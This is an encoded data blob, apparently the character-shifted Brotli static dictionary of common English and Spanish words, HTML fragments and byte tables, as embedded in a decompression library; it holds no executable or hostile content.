j/Emfp`lqby/_mpf``j/_mavp`bmglls`jlmfpf{wfqjlq`lm`fswlwlgbu/Abdbofq/Abfp`qjajqnfgj`jmboj`fm`jb`lmpvowbbpsf`wlp`q/Awj`bg/_obqfpivpwj`jbgfafq/Mmsfq/Alglmf`fpjwbnbmwfmfqsfrvf/]lqf`jajgbwqjavmbowfmfqjef`bm`j/_m`bmbqjbpgfp`bqdbgjufqplpnboolq`bqfrvjfqfw/E`mj`lgfafq/Abujujfmgbejmbmybpbgfobmwfevm`jlmb`lmpfilpgje/A`jo`jvgbgfpbmwjdvbpbubmybgbw/Eqnjmlvmjgbgfpp/Mm`kfy`bnsb/]bplewlmj`qfujpwbp`lmwjfmfpf`wlqfpnlnfmwlpeb`vowbg`q/Egjwlgjufqpbppvsvfpwleb`wlqfppfdvmglpsfrvf/]b<_<R<X<\\<Y=m<W<T<Y=m=n=`<]=g<W<R<]=g=n=`=a=n<R<P<y=m<W<T=n<R<_<R<P<Y<Q=c<^=m<Y=i=a=n<R<U<X<\\<Z<Y<]=g<W<T<_<R<X=o<X<Y<Q=`=a=n<R=n<]=g<W<\\=m<Y<]=c<R<X<T<Q=m<Y<]<Y<Q<\\<X<R=m<\\<U=n=h<R=n<R<Q<Y<_<R=m<^<R<T=m<^<R<U<T<_=l=g=n<R<Z<Y<^=m<Y<P=m<^<R=b<W<T=d=`=a=n<T=i<S<R<V<\\<X<Q<Y<U<X<R<P<\\<P<T=l<\\<W<T<]<R=n<Y<P=o=i<R=n=c<X<^=o=i=m<Y=n<T<W=b<X<T<X<Y<W<R<P<T=l<Y=n<Y<]=c=m<^<R<Y<^<T<X<Y=k<Y<_<R=a=n<T<P=m=k<Y=n=n<Y<P=g=j<Y<Q=g=m=n<\\<W<^<Y<X=`=n<Y<P<Y<^<R<X=g=n<Y<]<Y<^=g=d<Y<Q<\\<P<T=n<T<S<\\=n<R<P=o<S=l<\\<^<W<T=j<\\<R<X<Q<\\<_<R<X=g<[<Q<\\=b<P<R<_=o<X=l=o<_<^=m<Y<U<T<X<Y=n<V<T<Q<R<R<X<Q<R<X<Y<W<\\<X<Y<W<Y=m=l<R<V<T=b<Q=c<^<Y=m=`<y=m=n=`=l<\\<[<\\<Q<\\=d<T4K5h5h5k4K5h4F5f4@5i5f4U4B4K4Y4E4K5h4\\5f4U5h5f5k4@4C5f4C4K5h4N5j4K5h4]4C4F4A5o5i4Y5m4A4E5o4K5j4F4K5h5h5f5f5o5d5j4X4D5o4E5m5f5k4K4D5j4K4F4A5d4K4M4O5o4G4]4B5h4K5h4K5h4A4D4C5h5f5h4C4]5d4_4K4Z4V4[4F5o5d5j5k5j4K5o4_4K4A4E5j4K4C5f4K5h4[4D4U5h5f5o4X5o4]4K5f5i5o5j5i5j5k4K4X4]5o4E4]4J5f4_5j4X5f4[5i4K4\\4K4K5h5m5j4X4D4K4D4F4U4D4]4]4A5i4E5o4K5m4E5f5n5d5h5i4]5o4^5o5h5i4E4O4A5i4C5n5h4D5f5f4U5j5f4Y5d4]4E4[4]5f5n4X4K4]5o4@5d4K5h4O4B4]5e5i4U5j4K4K4D4A4G4U4]5d4Z4D4X5o5h5i4_4@5h4D5j4K5j4B4K5h4C5o4F4K4D5o5h5f4E4D4C5d5j4O5f4Z4K5f5d4@4C5m4]5f5n5o4F4D4F4O5m4Z5h5i4[4D4B4K5o4G4]4D4K4]5o4K5m4Z5h4K4A5h5e5j5m4_5k4O5f4K5i4]4C5d4C4O5j5k4K4C5f5j4K4K5h4K5j5i4U4]4Z4F4U5h5i4C4K4B5h5i5i5o5j\x03\x03\x03\x03\x03\x03\x03\x03\x02\x03\x02\x03\x02\x03\x02\x03\x01\x03\x01\x03\x01\x03\x01\x03\x07\x03\x07\x03\x07\x03\x07\x03\x03\x02\x01\0\x07\x06\x05\x04\x04\x05\x06\x07\0\x01\x02\x03\v\n\t\b\x0f\x0e\r\f\f\r\x0e\x0f\b\t\n\v\x13\x12\x11\x10\x17\x16\x15\x14\x14\x15\x16\x17\x10\x11\x12\x13\x1b\x1a\x19\x18\x1f\x1e\x1d\x1c\x1c\x1d\x1e\x1f\x18\x19\x1a\x1b\x13\x13\x13\x13\x03\x03\x03\x03\x03\x03\x03\x03\x13\x13\x13\x13\x02\x03\x03\x03\x01\x03\x03\x03\x01\x03\x03\x03\x02\x03\x03\x03\x02\x03\x03\x03\0\x03\x03\x03\x13\x13\x03\x02\x03\x03\x03\x02\x03\x03\x13\x13\x03\x02\x03\x03\x03\v\x03\v\x03\v\x03\v\x03\x03\x03\x02\x03\x01\x03\0\x03\x07\x03\x06\x03\x05\x03\x04qfplvq`fp`lvmwqjfprvfpwjlmpfrvjsnfmw`lnnvmjwzbubjobaofkjdkojdkwGWG,{kwnonbqhfwjmdhmltofgdfplnfwkjmd`lmwbjmfqgjqf`wjlmpvap`qjafbgufqwjpf`kbqb`wfq!#ubovf>!?,pfof`w=Bvpwqbojb!#`obpp>!pjwvbwjlmbvwklqjwzelooltjmdsqjnbqjozlsfqbwjlm`kboofmdfgfufolsfgbmlmznlvpevm`wjlm#evm`wjlmp`lnsbmjfppwqv`wvqfbdqffnfmw!#wjwof>!slwfmwjbofgv`bwjlmbqdvnfmwppf`lmgbqz`lszqjdkwobmdvbdfpf{`ovpjuf`lmgjwjlm?,elqn=\x0e\tpwbwfnfmwbwwfmwjlmAjldqbskz~#fopf#x\tplovwjlmptkfm#wkf#Bmbozwj`pwfnsobwfpgbmdfqlvppbwfoojwfgl`vnfmwpsvaojpkfqjnslqwbmwsqlwlwzsfjmeovfm`f%qbrvl8?,feef`wjufdfmfqboozwqbmpelqnafbvwjevowqbmpslqwlqdbmjyfgsvaojpkfgsqlnjmfmwvmwjo#wkfwkvnambjoMbwjlmbo#-el`vp+*8lufq#wkf#njdqbwjlmbmmlvm`fgellwfq!=\tf{`fswjlmofpp#wkbmf{sfmpjufelqnbwjlmeqbnftlqhwfqqjwlqzmgj`bwjlm`vqqfmwoz`obppMbnf`qjwj`jpnwqbgjwjlmfopftkfqfBof{bmgfqbssljmwfgnbwfqjbopaqlbg`bpwnfmwjlmfgbeejojbwf?,lswjlm=wqfbwnfmwgjeefqfmw,gfebvow-Sqfpjgfmwlm`oj`h>!ajldqbskzlwkfqtjpfsfqnbmfmwEqbm/KbjpKlooztllgf{sbmpjlmpwbmgbqgp?,pwzof=\tqfgv`wjlmGf`fnafq#sqfefqqfg@bnaqjgdflsslmfmwpAvpjmfpp#`lmevpjlm=\t?wjwof=sqfpfmwfgf{sobjmfgglfp#mlw#tlqogtjgfjmwfqeb`fslpjwjlmpmftpsbsfq?,wbaof=\tnlvmwbjmpojhf#wkf#fppfmwjboejmbm`jbopfof`wjlmb`wjlm>!,babmglmfgFgv`bwjlmsbqpfJmw+pwbajojwzvmbaof#wl?,wjwof=\tqfobwjlmpMlwf#wkbwfeej`jfmwsfqelqnfgwtl#zfbqpPjm`f#wkfwkfqfelqftqbssfq!=bowfqmbwfjm`qfbpfgAbwwof#lesfq`fjufgwqzjmd#wlmf`fppbqzslqwqbzfgfof`wjlmpFojybafwk?,jeqbnf=gjp`lufqzjmpvqbm`fp-ofmdwk8ofdfmgbqzDfldqbskz`bmgjgbwf`lqslqbwfplnfwjnfppfquj`fp-jmkfqjwfg?,pwqlmd=@lnnvmjwzqfojdjlvpol`bwjlmp@lnnjwwffavjogjmdpwkf#tlqogml#olmdfqafdjmmjmdqfefqfm`f`bmmlw#afeqfrvfm`zwzsj`boozjmwl#wkf#qfobwjuf8qf`lqgjmdsqfpjgfmwjmjwjboozwf`kmjrvfwkf#lwkfqjw#`bm#aff{jpwfm`fvmgfqojmfwkjp#wjnfwfofsklmfjwfnp`lsfsqb`wj`fpbgubmwbdf*8qfwvqm#Elq#lwkfqsqlujgjmdgfnl`qb`zalwk#wkf#f{wfmpjufpveefqjmdpvsslqwfg`lnsvwfqp#evm`wjlmsqb`wj`bopbjg#wkbwjw#nbz#afFmdojpk?,eqln#wkf#p`kfgvofggltmolbgp?,obafo=\tpvpsf`wfgnbqdjm9#3psjqjwvbo?,kfbg=\t\tnj`qlplewdqbgvboozgjp`vppfgkf#af`bnff{f`vwjufirvfqz-ipklvpfklog`lmejqnfgsvq`kbpfgojwfqboozgfpwqlzfgvs#wl#wkfubqjbwjlmqfnbjmjmdjw#jp#mlw`fmwvqjfpIbsbmfpf#bnlmd#wkf`lnsofwfgbodlqjwknjmwfqfpwpqfafoojlmvmgfejmfgfm`lvqbdfqfpjybaofjmuloujmdpfmpjwjufvmjufqpbosqlujpjlm+bowklvdkefbwvqjmd`lmgv`wfg*/#tkj`k#`lmwjmvfg.kfbgfq!=Efaqvbqz#mvnfqlvp#lufqeolt9`lnslmfmweqbdnfmwpf{`foofmw`lopsbm>!wf`kmj`bomfbq#wkf#Bgubm`fg#plvq`f#lef{sqfppfgKlmd#Hlmd#Eb`fallhnvowjsof#nf`kbmjpnfofubwjlmleefmpjuf?,elqn=\t\npslmplqfggl`vnfmw-lq#%rvlw8wkfqf#bqfwklpf#tklnlufnfmwpsql`fppfpgjeej`vowpvanjwwfgqf`lnnfmg`lmujm`fgsqlnlwjmd!#tjgwk>!-qfsob`f+`obppj`bo`lbojwjlmkjp#ejqpwgf`jpjlmpbppjpwbmwjmgj`bwfgfulovwjlm.tqbssfq!fmlvdk#wlbolmd#wkfgfojufqfg..=\x0e\t?"..Bnfqj`bm#sqlwf`wfgMlufnafq#?,pwzof=?evqmjwvqfJmwfqmfw##lmaovq>!pvpsfmgfgqf`jsjfmwabpfg#lm#Nlqflufq/balojpkfg`loof`wfgtfqf#nbgffnlwjlmbofnfqdfm`zmbqqbwjufbgul`bwfps{8alqgfq`lnnjwwfggjq>!owq!fnsolzffpqfpfbq`k-#pfof`wfgpv``fpplq`vpwlnfqpgjpsobzfgPfswfnafqbgg@obpp+Eb`fallh#pvddfpwfgbmg#obwfqlsfqbwjmdfobalqbwfPlnfwjnfpJmpwjwvwf`fqwbjmozjmpwboofgelooltfqpIfqvpbofnwkfz#kbuf`lnsvwjmddfmfqbwfgsqlujm`fpdvbqbmwffbqajwqbqzqf`ldmjyftbmwfg#wls{8tjgwk9wkflqz#leafkbujlvqTkjof#wkffpwjnbwfgafdbm#wl#jw#af`bnfnbdmjwvgfnvpw#kbufnlqf#wkbmGjqf`wlqzf{wfmpjlmpf`qfwbqzmbwvqboozl``vqqjmdubqjbaofpdjufm#wkfsobwelqn-?,obafo=?ebjofg#wl`lnslvmgphjmgp#le#pl`jfwjfpbolmdpjgf#..%dw8\t\tplvwktfpwwkf#qjdkwqbgjbwjlmnbz#kbuf#vmfp`bsf+pslhfm#jm!#kqfe>!,sqldqbnnflmoz#wkf#`lnf#eqlngjqf`wlqzavqjfg#jmb#pjnjobqwkfz#tfqf?,elmw=?,Mlqtfdjbmpsf`jejfgsqlgv`jmdsbppfmdfq+mft#Gbwfwfnslqbqzej`wjlmboBewfq#wkffrvbwjlmpgltmolbg-qfdvobqozgfufolsfqbaluf#wkfojmhfg#wlskfmlnfmbsfqjlg#lewllowjs!=pvapwbm`fbvwlnbwj`bpsf`w#leBnlmd#wkf`lmmf`wfgfpwjnbwfpBjq#Elq`fpzpwfn#lelaif`wjufjnnfgjbwfnbhjmd#jwsbjmwjmdp`lmrvfqfgbqf#pwjoosql`fgvqfdqltwk#lekfbgfg#azFvqlsfbm#gjujpjlmpnlof`vofpeqbm`kjpfjmwfmwjlmbwwqb`wfg`kjogkllgbopl#vpfggfgj`bwfgpjmdbslqfgfdqff#leebwkfq#le`lmeoj`wp?,b=?,s=\t`bnf#eqlntfqf#vpfgmlwf#wkbwqf`fjujmdF{f`vwjuffufm#nlqfb``fpp#wl`lnnbmgfqSlojwj`bonvpj`jbmpgfoj`jlvpsqjplmfqpbgufmw#leVWE.;!#,=?"X@GBWBX!=@lmwb`wPlvwkfqm#ad`lolq>!pfqjfp#le-#Jw#tbp#jm#Fvqlsfsfqnjwwfgubojgbwf-bssfbqjmdleej`jboppfqjlvpoz.obmdvbdfjmjwjbwfgf{wfmgjmdolmd.wfqnjmeobwjlmpv`k#wkbwdfw@llhjfnbqhfg#az?,avwwlm=jnsofnfmwavw#jw#jpjm`qfbpfpgltm#wkf#qfrvjqjmdgfsfmgfmw..=\t?"..#jmwfqujftTjwk#wkf#`lsjfp#le`lmpfmpvptbp#avjowUfmfyvfob+elqnfqozwkf#pwbwfsfqplmmfopwqbwfdj`ebulvq#lejmufmwjlmTjhjsfgjb`lmwjmfmwujqwvbooztkj`k#tbpsqjm`jsof@lnsofwf#jgfmwj`bopklt#wkbwsqjnjwjufbtbz#eqlnnlof`vobqsqf`jpfozgjpploufgVmgfq#wkfufqpjlm>!=%maps8?,Jw#jp#wkf#Wkjp#jp#tjoo#kbuflqdbmjpnpplnf#wjnfEqjfgqj`ktbp#ejqpwwkf#lmoz#eb`w#wkbwelqn#jg>!sqf`fgjmdWf`kmj`boskzpj`jpwl``vqp#jmmbujdbwlqpf`wjlm!=psbm#jg>!plvdkw#wlafolt#wkfpvqujujmd~?,pwzof=kjp#gfbwkbp#jm#wkf`bvpfg#azsbqwjboozf{jpwjmd#vpjmd#wkftbp#djufmb#ojpw#leofufop#lemlwjlm#leLeej`jbo#gjpnjppfgp`jfmwjpwqfpfnaofpgvsoj`bwff{solpjufqf`lufqfgboo#lwkfqdboofqjfpxsbggjmd9sflsof#leqfdjlm#lebggqfppfpbppl`jbwfjnd#bow>!jm#nlgfqmpklvog#afnfwklg#leqfslqwjmdwjnfpwbnsmffgfg#wlwkf#Dqfbwqfdbqgjmdpffnfg#wlujftfg#bpjnsb`w#lmjgfb#wkbwwkf#Tlqogkfjdkw#lef{sbmgjmdWkfpf#bqf`vqqfmw!=`bqfevooznbjmwbjmp`kbqdf#le@obppj`bobggqfppfgsqfgj`wfgltmfqpkjs?gju#jg>!qjdkw!=\x0e\tqfpjgfm`fofbuf#wkf`lmwfmw!=bqf#lewfm##~*+*8\x0e\tsqlabaoz#Sqlefpplq.avwwlm!#qfpslmgfgpbzp#wkbwkbg#wl#afsob`fg#jmKvmdbqjbmpwbwvp#lepfqufp#bpVmjufqpbof{f`vwjlmbddqfdbwfelq#tkj`kjmef`wjlmbdqffg#wlkltfufq/#slsvobq!=sob`fg#lm`lmpwqv`wfof`wlqbopznalo#lejm`ovgjmdqfwvqm#wlbq`kjwf`w@kqjpwjbmsqfujlvp#ojujmd#jmfbpjfq#wlsqlefpplq\t%ow8"..#feef`w#lebmbozwj`ptbp#wbhfmtkfqf#wkfwllh#lufqafojfe#jmBeqjhbbmpbp#ebq#bpsqfufmwfgtlqh#tjwkb#psf`jbo?ejfogpfw@kqjpwnbpQfwqjfufg\t\tJm#wkf#ab`h#jmwlmlqwkfbpwnbdbyjmfp=?pwqlmd=`lnnjwwffdlufqmjmddqlvsp#lepwlqfg#jmfpwbaojpkb#dfmfqbojwp#ejqpwwkfjq#ltmslsvobwfgbm#laif`w@bqjaafbmboolt#wkfgjpwqj`wptjp`lmpjmol`bwjlm-8#tjgwk9#jmkbajwfgPl`jbojpwIbmvbqz#2?,ellwfq=pjnjobqoz`klj`f#lewkf#pbnf#psf`jej`#avpjmfpp#Wkf#ejqpw-ofmdwk8#gfpjqf#wlgfbo#tjwkpjm`f#wkfvpfqBdfmw`lm`fjufgjmgf{-sksbp#%rvlw8fmdbdf#jmqf`fmwoz/eft#zfbqptfqf#bopl\t?kfbg=\t?fgjwfg#azbqf#hmltm`jwjfp#jmb``fpphfz`lmgfnmfgbopl#kbufpfquj`fp/ebnjoz#leP`kllo#le`lmufqwfgmbwvqf#le#obmdvbdfnjmjpwfqp?,laif`w=wkfqf#jp#b#slsvobqpfrvfm`fpbgul`bwfgWkfz#tfqfbmz#lwkfqol`bwjlm>fmwfq#wkfnv`k#nlqfqfeof`wfgtbp#mbnfglqjdjmbo#b#wzsj`botkfm#wkfzfmdjmffqp`lvog#mlwqfpjgfmwptfgmfpgbzwkf#wkjqg#sqlgv`wpIbmvbqz#1tkbw#wkfzb#`fqwbjmqfb`wjlmpsql`fpplqbewfq#kjpwkf#obpw#`lmwbjmfg!=?,gju=\t?,b=?,wg=gfsfmg#lmpfbq`k!=\tsjf`fp#le`lnsfwjmdQfefqfm`fwfmmfppfftkj`k#kbp#ufqpjlm>?,psbm=#??,kfbgfq=djufp#wkfkjpwlqjbmubovf>!!=sbggjmd93ujft#wkbwwldfwkfq/wkf#nlpw#tbp#elvmgpvapfw#lebwwb`h#lm`kjogqfm/sljmwp#lesfqplmbo#slpjwjlm9boofdfgoz@ofufobmgtbp#obwfqbmg#bewfqbqf#djufmtbp#pwjoop`qloojmdgfpjdm#lenbhfp#wkfnv`k#ofppBnfqj`bmp-\t\tBewfq#/#avw#wkfNvpfvn#leolvjpjbmb+eqln#wkfnjmmfplwbsbqwj`ofpb#sql`fppGlnjmj`bmulovnf#leqfwvqmjmdgfefmpjuf33s{\x7fqjdknbgf#eqlnnlvpflufq!#pwzof>!pwbwfp#le+tkj`k#jp`lmwjmvfpEqbm`jp`lavjogjmd#tjwklvw#btjwk#plnftkl#tlvogb#elqn#leb#sbqw#leafelqf#jwhmltm#bp##Pfquj`fpol`bwjlm#bmg#lewfmnfbpvqjmdbmg#jw#jpsbsfqab`hubovfp#le\x0e\t?wjwof=>#tjmglt-gfwfqnjmffq%rvlw8#sobzfg#azbmg#fbqoz?,`fmwfq=eqln#wkjpwkf#wkqffsltfq#bmgle#%rvlw8jmmfqKWNO?b#kqfe>!z9jmojmf8@kvq`k#lewkf#fufmwufqz#kjdkleej`jbo#.kfjdkw9#`lmwfmw>!,`dj.ajm,wl#`qfbwfbeqjhbbmpfpsfqbmwleqbm/Kbjpobwujf)Mvojfwvuj)_(`f)Mwjmb(af)Mwjmb\fUh\fT{\fTN\n{I\np@\x04Fr\vBl\bQ\x7f\tA{\vUm\x05Gx\tA{\x01yp\x06YA\0zX\bTV\bWl\bUd\x04BM\vB{\npV\v@x\x04B\\\np@\x04Db\x04Gz\tal\npa\tfM\tuD\bV~\x04mx\vQ}\ndS\tp\\\bVK\bS]\bU|\x05oD\tkV\ved\vHR\nb~\x04M`\nJp\x05oD\x04|Q\nLP\x04Sw\bTl\nAI\nxC\bWt\tBq\x05F`\x04Cm\vLm\tKx\t}t\bPv\ny\\\naB\tV\x7f\nZd\x04XU\x04li\tfr\ti@\tBH\x04BD\x04BV\t`V\n[]\tp_\tTn\n~A\nxR\tuD\t`{\bV@\tTn\tHK\tAJ\vxs\x04Zf\nqI\x04Zf\vBM\v|j\t}t\bSM\nmC\vQ}pfquj`jlpbqw/A`volbqdfmwjmbabq`folmb`vborvjfqsvaoj`bglsqlgv`wlpslo/Awj`bqfpsvfpwbtjhjsfgjbpjdvjfmwfa/Vprvfgb`lnvmjgbgpfdvqjgbgsqjm`jsbosqfdvmwbp`lmwfmjglqfpslmgfqufmfyvfobsqlaofnbpgj`jfnaqfqfob`j/_mmlujfnaqfpjnjobqfpsqlzf`wlpsqldqbnbpjmpwjwvwlb`wjujgbgfm`vfmwqbf`lmln/Abjn/Mdfmfp`lmwb`wbqgfp`bqdbqmf`fpbqjlbwfm`j/_mwfo/Eelml`lnjpj/_m`bm`jlmfp`bsb`jgbgfm`lmwqbqbm/Mojpjpebulqjwlpw/Eqnjmlpsqlujm`jbfwjrvfwbpfofnfmwlpevm`jlmfpqfpvowbgl`bq/M`wfqsqlsjfgbgsqjm`jsjlmf`fpjgbgnvmj`jsbo`qfb`j/_mgfp`bqdbpsqfpfm`jb`lnfq`jbolsjmjlmfpfifq`j`jlfgjwlqjbopbobnbm`bdlmy/Mofygl`vnfmwlsfo/A`vobqf`jfmwfpdfmfqbofpwbqqbdlmbsq/M`wj`bmlufgbgfpsqlsvfpwbsb`jfmwfpw/E`mj`bplaifwjulp`lmwb`wlp\fHB\fIk\fHn\fH^\fHS\fHc\fHU\fId\fHn\fH{\fHC\fHR\fHT\fHR\fHI\fHc\fHY\fHn\fH\\\fHU\fIk\fHy\fIg\fHd\fHy\fIm\fHw\fH\\\fHU\fHR\fH@\fHR\fHJ\fHy\fHU\fHR\fHT\fHA\fIl\fHU\fIm\fHc\fH\\\fHU\fIl\fHB\fId\fHn\fHJ\fHS\fHD\fH@\fHR\fHHgjsolgl`p\fHT\fHB\fHC\fH\\\fIn\fHF\fHD\fHR\fHB\fHF\fHH\fHR\fHG\fHS\fH\\\fHx\fHT\fHH\fHH\fH\\\fHU\fH^\fIg\fH{\fHU\fIm\fHj\fH@\fHR\fH\\\fHJ\fIk\fHZ\fHU\fIm\fHd\fHz\fIk\fH^\fHC\fHJ\fHS\fHy\fHR\fHB\fHY\fIk\fH@\fHH\fIl\fHD\fH@\fIl\fHv\fHB\fI`\fHH\fHT\fHR\fH^\fH^\fIk\fHz\fHp\fIe\fH@\fHB\fHJ\fHJ\fHH\fHI\fHR\fHD\fHU\fIl\fHZ\fHU\fH\\\fHi\fH^\fH{\fHy\fHA\fIl\fHD\fH{\fH\\\fHF\fHR\fHT\fH\\\fHR\fHH\fHy\fHS\fHc\fHe\fHT\fIk\fH{\fHC\fIl\fHU\fIn\fHm\fHj\fH{\fIk\fHs\fIl\fHB\fHz\fIg\fHp\fHy\fHR\fH\\\fHi\fHA\fIl\fH{\fHC\fIk\fHH\fIm\fHB\fHY\fIg\fHs\fHJ\fIk\fHn\fHi\fH{\fH\\\fH|\fHT\fIk\fHB\fIk\fH^\fH^\fH{\fHR\fHU\fHR\fH^\fHf\fHF\fH\\\fHv\fHR\fH\\\fH|\fHT\fHR\fHJ\fIk\fH\\\fHp\fHS\fHT\fHJ\fHS\fH^\fH@\fHn\fHJ\fH@\fHD\fHR\fHU\fIn\fHn\fH^\fHR\fHz\fHp\fIl\fHH\fH@\fHs\fHD\fHB\fHS\fH^\fHk\fHT\fIk\fHj\fHD\fIk\fHD\fHC\fHR\fHy\fIm\fH^\fH^\fIe\fH{\fHA\fHR\fH{\fH\\\fIk\fH^\fHp\fH{\fHU\fH\\\fHR\fHB\fH^\fH{\fIk\fHF\fIk\fHp\fHU\fHR\fHI\fHk\fHT\fIl\fHT\fHU\fIl\fHy\fH^\fHR\fHL\fIl\fHy\fHU\fHR\fHm\fHJ\fIn\fH\\\fHH\fHU\fHH\fHT\fHR\fHH\fHC\fHR\fHJ\fHj\fHC\fHR\fHF\fHR\fHy\fHy\fI`\fHD\fHZ\fHR\fHB\fHJ\fIk\fHz\fHC\fHU\fIl\fH\\\fHR\fHC\fHz\fIm\fHJ\fH^\fH{\fIl`bwfdlqjfpf{sfqjfm`f?,wjwof=\x0e\t@lszqjdkw#ibubp`qjsw`lmgjwjlmpfufqzwkjmd?s#`obpp>!wf`kmloldzab`hdqlvmg?b#`obpp>!nbmbdfnfmw%`lsz8#132ibubP`qjsw`kbqb`wfqpaqfbg`qvnawkfnpfoufpklqjylmwbodlufqmnfmw@bojelqmjbb`wjujwjfpgjp`lufqfgMbujdbwjlmwqbmpjwjlm`lmmf`wjlmmbujdbwjlmbssfbqbm`f?,wjwof=?n`kf`hal{!#wf`kmjrvfpsqlwf`wjlmbssbqfmwozbp#tfoo#bpvmw$/#$VB.qfplovwjlmlsfqbwjlmpwfofujpjlmwqbmpobwfgTbpkjmdwlmmbujdbwlq-#>#tjmglt-jnsqfppjlm%ow8aq%dw8ojwfqbwvqfslsvobwjlmad`lolq>! fpsf`jbooz#`lmwfmw>!sqlgv`wjlmmftpofwwfqsqlsfqwjfpgfejmjwjlmofbgfqpkjsWf`kmloldzSbqojbnfmw`lnsbqjplmvo#`obpp>!-jmgf{Le+!`lm`ovpjlmgjp`vppjlm`lnslmfmwpajloldj`boQfulovwjlm\\`lmwbjmfqvmgfqpwllgmlp`qjsw=?sfqnjppjlmfb`k#lwkfqbwnlpskfqf#lmel`vp>!?elqn#jg>!sql`fppjmdwkjp-ubovfdfmfqbwjlm@lmefqfm`fpvapfrvfmwtfoo.hmltmubqjbwjlmpqfsvwbwjlmskfmlnfmlmgjp`jsojmfoldl-smd!#+gl`vnfmw/alvmgbqjfpf{sqfppjlmpfwwofnfmwAb`hdqlvmglvw#le#wkffmwfqsqjpf+!kwwsp9!#vmfp`bsf+!sbpptlqg!#gfnl`qbwj`?b#kqfe>!,tqbssfq!=\tnfnafqpkjsojmdvjpwj`s{8sbggjmdskjolplskzbppjpwbm`fvmjufqpjwzeb`jojwjfpqf`ldmjyfgsqfefqfm`fje#+wzsflenbjmwbjmfgul`bavobqzkzslwkfpjp-pvanjw+*8%bns8maps8bmmlwbwjlmafkjmg#wkfElvmgbwjlmsvaojpkfq!bppvnswjlmjmwqlgv`fg`lqqvswjlmp`jfmwjpwpf{soj`jwozjmpwfbg#legjnfmpjlmp#lm@oj`h>!`lmpjgfqfggfsbqwnfmwl``vsbwjlmpllm#bewfqjmufpwnfmwsqlmlvm`fgjgfmwjejfgf{sfqjnfmwNbmbdfnfmwdfldqbskj`!#kfjdkw>!ojmh#qfo>!-qfsob`f+,gfsqfppjlm`lmefqfm`fsvmjpknfmwfojnjmbwfgqfpjpwbm`fbgbswbwjlmlsslpjwjlmtfoo#hmltmpvssofnfmwgfwfqnjmfgk2#`obpp>!3s{8nbqdjmnf`kbmj`bopwbwjpwj`p`fofaqbwfgDlufqmnfmw\t\tGvqjmd#wgfufolsfqpbqwjej`jbofrvjubofmwlqjdjmbwfg@lnnjppjlmbwwb`knfmw?psbm#jg>!wkfqf#tfqfMfgfqobmgpafzlmg#wkfqfdjpwfqfgilvqmbojpweqfrvfmwozboo#le#wkfobmd>!fm!#?,pwzof=\x0e\tbaplovwf8#pvsslqwjmdf{wqfnfoz#nbjmpwqfbn?,pwqlmd=#slsvobqjwzfnsolznfmw?,wbaof=\x0e\t#`lopsbm>!?,elqn=\t##`lmufqpjlmbalvw#wkf#?,s=?,gju=jmwfdqbwfg!#obmd>!fmSlqwvdvfpfpvapwjwvwfjmgjujgvbojnslppjaofnvowjnfgjbbonlpw#boos{#plojg# bsbqw#eqlnpvaif`w#wljm#Fmdojpk`qjwj`jyfgf{`fsw#elqdvjgfojmfplqjdjmboozqfnbqhbaofwkf#pf`lmgk1#`obpp>!?b#wjwof>!+jm`ovgjmdsbqbnfwfqpsqlkjajwfg>#!kwws9,,gj`wjlmbqzsfq`fswjlmqfulovwjlmelvmgbwjlms{8kfjdkw9pv``fppevopvsslqwfqpnjoofmmjvnkjp#ebwkfqwkf#%rvlw8ml.qfsfbw8`lnnfq`jbojmgvpwqjbofm`lvqbdfgbnlvmw#le#vmleej`jbofeej`jfm`zQfefqfm`fp`llqgjmbwfgjp`objnfqf{sfgjwjlmgfufolsjmd`bo`vobwfgpjnsojejfgofdjwjnbwfpvapwqjmd+3!#`obpp>!`lnsofwfozjoovpwqbwfejuf#zfbqpjmpwqvnfmwSvaojpkjmd2!#`obpp>!spz`kloldz`lmejgfm`fmvnafq#le#bapfm`f#leel`vpfg#lmiljmfg#wkfpwqv`wvqfpsqfujlvpoz=?,jeqbnf=lm`f#bdbjmavw#qbwkfqjnnjdqbmwple#`lvqpf/b#dqlvs#leOjwfqbwvqfVmojhf#wkf?,b=%maps8\tevm`wjlm#jw#tbp#wkf@lmufmwjlmbvwlnlajofSqlwfpwbmwbddqfppjufbewfq#wkf#Pjnjobqoz/!#,=?,gju=`loof`wjlm\x0e\tevm`wjlmujpjajojwzwkf#vpf#leulovmwffqpbwwqb`wjlmvmgfq#wkf#wkqfbwfmfg)?"X@GBWBXjnslqwbm`fjm#dfmfqbowkf#obwwfq?,elqn=\t?,-jmgf{Le+$j#>#38#j#?gjeefqfm`fgfulwfg#wlwqbgjwjlmppfbq`k#elqvowjnbwfozwlvqmbnfmwbwwqjavwfppl.`boofg#~\t?,pwzof=fubovbwjlmfnskbpjyfgb``fppjaof?,pf`wjlm=pv``fppjlmbolmd#tjwkNfbmtkjof/jmgvpwqjfp?,b=?aq#,=kbp#af`lnfbpsf`wp#leWfofujpjlmpveej`jfmwabphfwabooalwk#pjgfp`lmwjmvjmdbm#bqwj`of?jnd#bow>!bgufmwvqfpkjp#nlwkfqnbm`kfpwfqsqjm`jsofpsbqwj`vobq`lnnfmwbqzfeef`wp#legf`jgfg#wl!=?pwqlmd=svaojpkfqpIlvqmbo#legjeej`vowzeb`jojwbwfb``fswbaofpwzof-`pp!\nevm`wjlm#jmmlubwjlm=@lszqjdkwpjwvbwjlmptlvog#kbufavpjmfppfpGj`wjlmbqzpwbwfnfmwplewfm#vpfgsfqpjpwfmwjm#Ibmvbqz`lnsqjpjmd?,wjwof=\t\ngjsolnbwj``lmwbjmjmdsfqelqnjmdf{wfmpjlmpnbz#mlw#af`lm`fsw#le#lm`oj`h>!Jw#jp#boplejmbm`jbo#nbhjmd#wkfOv{fnalvqdbggjwjlmbobqf#`boofgfmdbdfg#jm!p`qjsw!*8avw#jw#tbpfof`wqlmj`lmpvanjw>!\t?"..#Fmg#fof`wqj`boleej`jboozpvddfpwjlmwls#le#wkfvmojhf#wkfBvpwqbojbmLqjdjmboozqfefqfm`fp\t?,kfbg=\x0e\tqf`ldmjpfgjmjwjbojyfojnjwfg#wlBof{bmgqjbqfwjqfnfmwBgufmwvqfpelvq#zfbqp\t\t%ow8"..#jm`qfbpjmdgf`lqbwjlmk0#`obpp>!lqjdjmp#lelaojdbwjlmqfdvobwjlm`obppjejfg+evm`wjlm+bgubmwbdfpafjmd#wkf#kjpwlqjbmp?abpf#kqfeqfsfbwfgoztjoojmd#wl`lnsbqbaofgfpjdmbwfgmlnjmbwjlmevm`wjlmbojmpjgf#wkfqfufobwjlmfmg#le#wkfp#elq#wkf#bvwklqjyfgqfevpfg#wlwbhf#sob`fbvwlmlnlvp`lnsqlnjpfslojwj`bo#qfpwbvqbmwwtl#le#wkfEfaqvb